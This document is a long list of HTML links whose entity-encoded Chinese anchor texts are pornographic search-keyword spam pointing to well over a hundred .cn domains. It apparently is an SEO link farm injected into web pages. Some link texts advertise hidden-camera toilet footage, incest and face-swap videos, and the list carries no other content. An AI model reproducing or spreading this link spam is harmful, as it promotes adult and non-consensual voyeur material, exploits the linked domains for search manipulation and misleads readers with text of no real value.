<a href="http://suliu234.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://ziria.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://zhaye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iakyc.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kings3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fanmost.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://lttk.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://langden.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://hh029.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csjlr.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://vigas.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://gstep.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://teasurek.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ulef.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://zalazala.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ggzjzx.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://g5802.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://ntnpjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://manggairen.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fimmu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gx31.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guaibaby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnqu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fmur.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://juluol.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://91duilian.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xcj868.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://hnhgct.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tnlu.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://wltabc.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://jeqv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://gzsogou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://me3s.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaimaisen.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://yomall.com.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;**&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://11792.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://icewent.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://dubagw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://mlbar.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x871C;&#x81C0;&#x63A2;&#x82B1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://517hd.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://mrbe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aena.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://cnshunda.com.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shfit.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://navlink.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;2021&#x4E0D;&#x5361;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://etnetwork.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x56FD;&#x4EA7;**&#x5728;&#x7EBF;&#x5B57;&#x5E55;91</a>|
<a href="http://lun-wen.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://nouyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdesc.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fi26.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://maotn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://wppg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://thzvv.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://js925coq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hoap.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://gp0011.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6FC0;&#x60C5;bbbwwbbw</a>|
<a href="http://sundaymall.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bffmdq.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kendui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://zqslj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
